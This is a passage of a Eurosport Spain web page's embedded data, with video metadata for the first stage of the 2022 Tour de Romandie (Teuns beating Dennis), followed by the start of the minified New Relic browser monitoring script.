Espana\",\"SEOPageType\":\"watch-video-embed\",\"SEOTwitterAppIdIpad\":\"324021126\",\"SEOTwitterAppIdIphone\":\"324021126\",\"SEOTwitterAppName\":\"Eurosport.com\",\"SEOTwitterAppUrlGooglePlay\":\"android-app://com.eurosport/eurosport/story/www.eurosport.es/7641457\",\"SEOTwitterAppUrlIpad\":\"https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8\",\"SEOTwitterAppUrlIphone\":\"https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8\",\"SEOTwitterCard\":\"summary_large_image\",\"SEOTwitterSite\":\"Eurosport_ES\",\"SmartBannerAndroidUrl\":\"https://smart.link/tflyjm8otarno\",\"SmartBannerIosUrl\":\"https://smart.link/tflyjm8otarno\",\"SnapchatPageUrl\":\"https://www.snapchat.com/add/eurosport\",\"SonicApiProdUrl\":\"https://eu3-prod-direct.eurosport.es\",\"StorytellerApiKey\":\"d5055df5-7265-43e1-91ac-d8a26b51b29d\",\"SubnavigationType\":\"default\",\"TwitterPageUrl\":\"https://twitter.com/Eurosport_ES\",\"UserFavoritesStorageLifeTime\":300,\"WatchFreeMenuId\":511,\"WatchPremiumMenuId\":338,\"WatchSectionUrl\":\"https://www.eurosport.es/watch/\",\"WebsitesSelectorMenuId\":\"658\"},\"contextIds\":[\"dmlkZW86MTY3MDUwMg==\",\"c2Vhc29uOjMzNg==\",\"Y29tcGV0aXRpb246NTE5\",\"YWdlbmN5OjE2\",\"c3BvcnQ6MTg=\",\"ZXZlbnQ6NDk3NzI=\",\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\"],\"dataLayer\":{\"content\":{\"authors\":[],\"publicationTime\":\"\",\"tags\":[],\"type\":\"video\"},\"context\":{\"environment\":\"prod\",\"source\":\"graphql\",\"buildVersionFE\":\"4.28.0\",\"buildVersionBE\":\"1.1171.0\",\"platform\":\"web\",\"domain\":\"www.eurosport.es\",\"premiumCountryCode\":\"US\",\"languageCode\":\"es-ES\",\"brand\":\"eurosportes\",\"product\":\"eurosport\"},\"error\":\"$undefined\",\"page\":{\"contentPageType\":\"video-embed\",\"contentSiteSection\":\"news\",\"contentSubSection\":\"watch\",\"contentSubSection2\":\"video-embed\",\"contentSubSection3\":\"cycling\",\"pageTitle\":\"1a-etapa-sorpasso-de-teuns-a-dennis-en-la-linea-de-meta-ayuso-vuelve-a-brillar\",\"pageName\":\"news:watch:video-embed:cycling:1a-etapa-sorpasso-de-teuns-a-dennis-en-la-linea-de-meta-ayuso-vuelve-a-brillar\",\"pageUniqueID\":\"1670502\",\"isSponsored\":false,\"sponsor\":{\"name\":\"\",\"level\":\"\"},\"hasTakeover\":false},\"pageType\":\"watch-video-embed\",\"sport\":{\"competition\":\"uci-world-tour\",\"discipline\":\"$undefined\",\"event\":\"tour-de-romandie-2022\",\"eventStatus\":\"\",\"family\":\"\",\"gender\":\"\",\"participants\":[],\"recurringEvent\":\"tour-de-romandie\",\"round\":\"\",\"season\":\"2022\",\"sport\":\"cycling\"}},\"domain\":{\"brand\":\"EUROSPORT\",\"hostName\":\"www.eurosport.es\",\"hostNameProd\":\"www.eurosport.es\",\"languageCode\":\"es-ES\",\"timezone\":\"Europe/Madrid\"},\"error\":\"$undefined\",\"redirection\":\"$undefined\",\"seo\":{\"canonicalUrl\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"hrefLangs\":[{\"language\":\"es\",\"url\":\"https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"},{\"language\":\"es-ES\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"},{\"language\":\"x-default\",\"url\":\"https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"}],\"primary\":{\"description\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis.\",\"h1\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"keywords\":\"$undefined\",\"ogDescription\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis.\",\"ogTitle\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"title\":\"resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis - Cycling video - Eurosport\"},\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"VideoObject\",\"@id\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/video.shtml\",\"description\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía en la última pedalada, al superar al australiano Rohan Dennis que pudo aliviar su mal sabor de boca al convertise en el nuevo líder. La jornada estuvo marcada por una caída masiva a 13 kilómetros de meta en la que se vieron involucrados Ethan Hayter o Ion Izagirre. Juan Ayuso (8º) volvió a brillar.\",\"duration\":\"PT2M57S\",\"embedUrl\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"isAccessibleForFree\":true,\"name\":\"resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis\",\"publisher\":{\"@type\":\"Organization\",\"@id\":\"#Publisher\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://i.eurosport.com/2020/08/13/2863699-59019988-2560-1440.png\",\"width\":2560,\"height\":1440},\"name\":\"Eurosport\",\"url\":\"https://www.eurosport.es\"},\"regionsAllowed\":[\"AL\",\"DZ\",\"AD\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BY\",\"BE\",\"BA\",\"BG\",\"HR\",\"CY\",\"CZ\",\"DK\",\"EG\",\"EE\",\"FI\",\"FR\",\"GF\",\"PF\",\"GE\",\"DE\",\"GR\",\"GP\",\"HU\",\"IS\",\"IE\",\"IL\",\"IT\",\"JO\",\"LV\",\"LB\",\"LY\",\"LT\",\"LU\",\"MK\",\"MT\",\"MQ\",\"YT\",\"MD\",\"MC\",\"MA\",\"NL\",\"NC\",\"NO\",\"PL\",\"PT\",\"RE\",\"RO\",\"RU\",\"SM\",\"SK\",\"SI\",\"ES\",\"PM\",\"SE\",\"CH\",\"TN\",\"TR\",\"UA\",\"VA\",\"WF\",\"RS\",\"ME\",\"TF\",\"GB\"],\"requiresSubscription\":false,\"thumbnailUrl\":[\"https://i.eurosport.com/2022/04/27/3362894-68738148-2560-1440.jpg\",\"https://i.eurosport.com/2022/04/27/3362894-68738149-640-480.jpg\",\"https://i.eurosport.com/2022/04/27/3362894-68738164-310-310.jpg\"],\"uploadDate\":\"2022-04-27T15:56:37.900Z\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/video.shtml\"}}},\"user\":{\"agent\":\"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)\",\"countryCode\":\"US\",\"device\":\"DESKTOP\",\"status\":\"GUEST_USER\",\"timezone\":\"$undefined\"},\"venues\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"videos\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"highlightVideoIdsByMatchNetsportId\":{},\"videoIdByVideoNetsportId\":{}}},\"environment\":\"production\",\"PackagedPlayer\":\"$12\",\"children\":[\"$L13\",\"$L14\"]}]}]\n"])</script><script>self.__next_f.push([1,"15:I[45165,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"\"]\n1b:I[9291,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"ZoneErrorBoundary\"]\n1c:I[98014,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"Analytics\"]\n1d:I[99385,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"VideoPlayer\"]\n16:Tf5d2,"])</script><script>self.__next_f.push([1,"window.NREUM||(NREUM={});NREUM.info = {\"agent\":\"\",\"beacon\":\"bam.nr-data.net\",\"errorBeacon\":\"bam.nr-data.net\",\"licenseKey\":\"NRBR-3df53f38fcdc9c7862e\",\"applicationID\":\"1056852172,1056852050\",\"agentToken\":null,\"applicationTime\":551.70379,\"transactionName\":\"NVYDYkYEWkEHW01fDQwcIkNHEVtfSUhYUQcRHBZXQAZcHRBRXVMNT1YMVFEBHg==\",\"queueTime\":0,\"ttGuid\":\"e86f905d0d4e8c79\"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:[\"bam.nr-data.net\"]},feature_flags:[\"soft_nav\"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:\"1120355842\",accountID:\"1979135\",trustKey:\"2006878\",xpid:\"VQ8AWFdQDRABVFRUDwQFV1MD\",licenseKey:\"NRBR-3df53f38fcdc9c7862e\",applicationID:\"1056852172\",browserID:\"1120355842\"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */\n(()=\u003e{var e,t,r={384:(e,t,r)=\u003e{\"use strict\";r.d(t,{NT:()=\u003ea,US:()=\u003eu,Zm:()=\u003eo,bQ:()=\u003ed,dV:()=\u003ec,pV:()=\u003el});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:\"bam.nr-data.net\",errorBeacon:\"bam.nr-data.net\"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic\u0026\u0026(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.pageViewTiming},860:(e,t,r)=\u003e{\"use strict\";r.d(t,{$J:()=\u003eu,K7:()=\u003ec,P3:()=\u003ed,XX:()=\u003ei,Yy:()=\u003eo,df:()=\u003es,qY:()=\u003en,v4:()=\u003ea});const n=\"events\",i=\"jserrors\",s=\"browser/blobs\",a=\"rum\",o=\"browser/logs\",c={ajax:\"ajax\",genericEvents:\"generic_events\",jserrors:i,logging:\"logging\",metrics:\"metrics\",pageAction:\"page_action\",pageViewEvent:\"page_view_event\",pageViewTiming:\"page_view_timing\",sessionReplay:\"session_replay\",sessionTrace:\"session_trace\",softNav:\"soft_navigations\",spa:\"spa\"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:\"ins\"}},944:(e,t,r)=\u003e{\"use strict\";r.d(t,{R:()=\u003ei});var n=r(3241);function i(e,t){\"function\"==typeof console.debug\u0026\u0026(console.debug(\"New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#\".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:\"data\",name:\"warn\",feature:\"warn\",data:{code:e,secondary:t}}))}},993:(e,t,r)=\u003e{\"use strict\";r.d(t,{A$:()=\u003es,ET:()=\u003ea,TZ:()=\u003eo,p_:()=\u003ei});var n=r(860);const i={ERROR:\"ERROR\",WARN:\"WARN\",INFO:\"INFO\",DEBUG:\"DEBUG\",TRACE:\"TRACE\"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a=\"log\",o=n.K7.logging},1541:(e,t,r)=\u003e{\"use strict\";r.d(t,{U:()=\u003ei,f:()=\u003en});const n={MFE:\"MFE\",BA:\"BA\"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{\"source.id\":e.id,\"source.name\":e.name,\"source.type\":e.type,\"parent.id\":e.parent?.id||r,\"parent.type\":e.parent?.type||n.BA}:{\"entity.guid\":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=\u003e{\"use strict\";r.d(t,{Ak:()=\u003ed,Ze:()=\u003eh,x3:()=\u003eu});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e\u0026\u0026c[e]\u0026\u0026(c[e].get(t)\u0026\u0026c[e].delete(t),p(e,t,!1),c[e].size\u0026\u0026f(e))}function l(e){if(!e)throw new Error(\"agentIdentifier required\");c[e]||(c[e]=new Map)}function h(e=\"\",t=\"feature\",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=\u003et.staged)\u0026\u0026(t.sort((e,t)=\u003ee[1].priority-t[1].priority),t.forEach(([t])=\u003e{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted\u0026\u0026a.backlog\u0026\u0026c){if((0,n.W)({agentIdentifier:e,type:\"lifecycle\",name:\"drain\",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e\u0026\u0026t\u003ce.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=\u003e{Object.values(t||{}).forEach(t=\u003e{t[0]?.on\u0026\u0026t[0]?.context()instanceof o.y\u0026\u0026t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit(\"drain-\"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=\u003e{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=\u003e{\"use strict\";r.d(t,{U:()=\u003ef,Y:()=\u003eh});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]\u0026\u0026h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,[\"API/\"+e+\"/called\"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:\"data\",name:\"api\",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)\u0026\u0026(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,\"session\",e.ee)}},1741:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=\u003e{\"use strict\";function n(){return Math.floor(performance.now())}r.d(t,{t:()=\u003en})},1910:(e,t,r)=\u003e{\"use strict\";r.d(t,{i:()=\u003es});var n=r(944);const i=new Map;function s(...e){return e.every(e=\u003e{if(i.has(e))return i.get(e);const t=\"function\"==typeof e?e.toString():\"\",r=t.includes(\"[native code]\"),s=t.includes(\"nrWrapper\");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=\u003e{\"use strict\";r.d(t,{D:()=\u003eo,f:()=\u003ea});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey\u0026\u0026!!e.errorBeacon\u0026\u0026!!e.applicationID}catch(e){return!1}}const o=e=\u003e(0,i.a)(e,s)},2614:(e,t,r)=\u003e{\"use strict\";r.d(t,{BB:()=\u003ea,H3:()=\u003en,g:()=\u003ed,iL:()=\u003ec,tS:()=\u003eo,uh:()=\u003ei,wk:()=\u003es});const n=\"NRBA\",i=\"SESSION\",s=144e5,a=18e5,o={STARTED:\"session-started\",PAUSE:\"session-pause\",RESET:\"session-reset\",RESUME:\"session-resume\",UPDATE:\"session-update\"},c={SAME_TAB:\"same-tab\",CROSS_TAB:\"cross-tab\"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=\u003e{\"use strict\";r.d(t,{y:()=\u003en});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=\u003e{\"use strict\";r.d(t,{G:()=\u003es,u:()=\u003ei});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)(\"visibilitychange\",function(){if(t)return void(\"hidden\"===document.visibilityState\u0026\u0026e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)(\"pagehide\",e,t,r)}},3241:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(6154);const i=\"newrelic\";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=\u003e{\"use strict\";r.d(t,{A:()=\u003es});var n=r(7836);const i=()=\u003e{const e=new WeakSet;return(t,r)=\u003e{if(\"object\"==typeof r\u0026\u0026null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??\"\"}catch(e){try{n.ee.emit(\"internal-error\",[e])}catch(e){}return\"\"}}},3333:(e,t,r)=\u003e{\"use strict\";r.d(t,{$v:()=\u003eu,TZ:()=\u003en,Xh:()=\u003ec,Zp:()=\u003ei,kd:()=\u003ed,mq:()=\u003eo,nf:()=\u003ea,qN:()=\u003es});const n=r(860).K7.genericEvents,i=[\"auxclick\",\"click\",\"copy\",\"keydown\",\"paste\",\"scrollend\"],s=[\"focus\",\"blur\"],a=4,o=1e3,c=2e3,d=[\"PageAction\",\"UserAction\",\"BrowserPerformance\"],u={RESOURCES:\"experimental.resources\",REGISTER:\"register\"}},3434:(e,t,r)=\u003e{\"use strict\";r.d(t,{Jt:()=\u003es,YM:()=\u003ed});var n=r(7836),i=r(5607);const s=\"nr@original:\".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n=\"\");const a=\"-\"===n.charAt(0);for(let o=0;o\u003ct.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=\"\"),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty\u0026\u0026Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)\u0026\u0026(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l=\"function\"==typeof n?n(s,o):n||{}}catch(t){u([t,\"\",[s,o,c],l],e)}i(r+\"start\",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+\"err\",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e\u003e=a,methodName:c,thrownError:f};t.isLongTask\u0026\u0026i(\"long-task\",[t,o],l,d),i(r+\"end\",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit(\"internal-error\",e)}catch(e){}}function l(e){return!(e\u0026\u0026\"function\"==typeof e\u0026\u0026e.apply\u0026\u0026!e[s])}},3606:(e,t,r)=\u003e{\"use strict\";r.d(t,{i:()=\u003es});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s=\"feature\"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=\u003e{\"use strict\";r.d(t,{He:()=\u003ei,Kp:()=\u003eo,Lc:()=\u003ed,Rz:()=\u003eu,TZ:()=\u003en,bD:()=\u003es,d3:()=\u003ea,jx:()=\u003el,sl:()=\u003eh,uP:()=\u003ec});const n=r(860).K7.sessionTrace,i=\"bstResource\",s=\"resource\",a=\"-start\",o=\"-end\",c=\"fn\"+a,d=\"fn\"+o,u=\"pushState\",l=1e3,h=3e4},3785:(e,t,r)=\u003e{\"use strict\";r.d(t,{R:()=\u003ec,b:()=\u003ed});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,[\"API/logging/\".concat(c.toLowerCase(),\"/called\")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return\"string\"==typeof e\u0026\u0026Object.values(o.p_).some(t=\u003et===e.toUpperCase().trim())}},3878:(e,t,r)=\u003e{\"use strict\";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=\u003es,jT:()=\u003en,sp:()=\u003ei})},3962:(e,t,r)=\u003e{\"use strict\";r.d(t,{AM:()=\u003ea,O2:()=\u003el,OV:()=\u003es,Qu:()=\u003eh,TZ:()=\u003ec,ih:()=\u003ef,pP:()=\u003eo,t1:()=\u003eu,tC:()=\u003ei,wD:()=\u003ed});var n=r(860);const i=[\"click\",\"keydown\",\"submit\"],s=\"popstate\",a=\"api\",o=\"initialPageLoad\",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:\"\",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:\"in progress\",PF:\"pending finish\",FIN:\"finished\",CAN:\"cancelled\"}},3969:(e,t,r)=\u003e{\"use strict\";r.d(t,{TZ:()=\u003en,XG:()=\u003eo,rs:()=\u003ei,xV:()=\u003ea,z_:()=\u003es});const n=r(860).K7.metrics,i=\"sm\",s=\"cm\",a=\"storeSupportabilityMetrics\",o=\"storeEventMetrics\"},4234:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=\u003e{\"use strict\";r.d(t,{$9:()=\u003eu,BL:()=\u003ec,CH:()=\u003ep,Dl:()=\u003eR,Fw:()=\u003ew,PA:()=\u003ev,Pl:()=\u003en,Pv:()=\u003eA,Tb:()=\u003eh,U2:()=\u003ea,V1:()=\u003eE,Wb:()=\u003eT,bt:()=\u003ey,cD:()=\u003eb,d3:()=\u003ex,dT:()=\u003ed,eY:()=\u003eg,fF:()=\u003ef,hG:()=\u003es,hw:()=\u003ei,k6:()=\u003eo,nb:()=\u003em,o5:()=\u003el});const n=\"api-\",i=n+\"ixn-\",s=\"addPageAction\",a=\"addToTrace\",o=\"addRelease\",c=\"finished\",d=\"interaction\",u=\"log\",l=\"noticeError\",h=\"pauseReplay\",f=\"recordCustomEvent\",p=\"recordReplay\",g=\"register\",m=\"setApplicationVersion\",v=\"setCurrentRouteName\",b=\"setCustomAttribute\",y=\"setErrorHandler\",w=\"setPageViewName\",R=\"setUserId\",x=\"start\",T=\"wrapLogger\",E=\"measure\",A=\"consent\"},5205:(e,t,r)=\u003e{\"use strict\";r.d(t,{j:()=\u003eS});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=\u003e{if(!e||\"string\"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l=\"[data-nr-mask]\",h=e=\u003e(0,u.a)(e,(()=\u003e{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:\"*\",block_selector:\"[data-nr-block]\",mask_input_options:{color:!1,date:!1,\"datetime-local\":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector=\"\".concat(t,\",\").concat(l):\"\"===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return\"nr-block\"},get ignore_class(){return\"nr-ignore\"},get mask_text_class(){return\"nr-mask\"},get block_selector(){return 